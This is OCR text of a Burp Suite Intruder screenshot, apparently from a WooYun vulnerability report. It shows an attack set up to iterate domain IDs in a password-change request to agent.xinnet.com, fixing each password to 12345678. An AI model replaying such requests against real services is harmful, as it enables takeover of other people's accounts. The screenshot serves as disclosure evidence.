 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 1040
POST /domain/manage.do?method=modifypwd1 HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, application/xaml+xml,
application/x-ms-xbap, application/x-ms-application, */*
Referer:
http://agent.xinnet.com/domain/manage.do?method=modifypwd&from=inusing&type=manage
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR
2.0.50727; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: agent.xinnet.com
Content-Length: 117
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: Hm_lvt_4a3d459f424b6b83ad11805cc3dc1e4a=1367029590;
__utma=129219461.1296599244.1367030566.1367030566.1367039241.2;
__utmz=129219461.1367030566.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
JSESSIONID=03307CB0C650AC28BD915B95F45D7F0A
type=manage&from=inusing&primaryID=DMOVED08082010§id§&password1=12345678&password2=1234
5678&button=%E7%A1%AE%E5%AE%9A
www.wooyun.org